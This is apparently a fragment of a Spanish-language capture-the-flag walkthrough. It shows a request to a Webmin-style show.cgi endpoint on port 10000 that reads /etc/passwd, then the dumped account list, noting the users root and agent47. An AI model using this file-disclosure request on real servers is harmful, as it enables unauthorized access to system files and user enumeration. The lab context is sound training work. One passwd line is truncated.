 localhost:10000/file/show.cgi/etc/passwd
root:x:0:0:root:/root:/bin/bash
sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
agent47:x:1000:1000:agent47,,,:/home/agent47:/bin/bash
Veremos los
usuarios de root y
agent47